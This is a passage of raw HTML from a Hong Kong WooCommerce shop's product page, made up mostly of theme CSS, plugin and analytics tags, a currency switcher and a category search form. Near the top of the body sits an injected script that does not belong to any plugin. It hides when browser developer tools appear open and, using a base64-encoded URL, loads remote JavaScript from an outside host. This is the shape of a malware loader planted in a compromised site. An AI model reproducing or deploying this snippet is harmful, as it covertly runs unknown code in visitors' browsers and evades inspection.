    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1768978618' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1768978618' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1768978618' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product/551157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://searchingc.com/?p=551157' />
<link rel="alternate" type="application/json+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Focto-carabiner%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Focto-carabiner%2F&#038;format=xml" />
<link rel="alternate" href="https://searchingc.com/collections/octo-carabiner/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="product-template-default single single-product postid-551157 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1139735 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
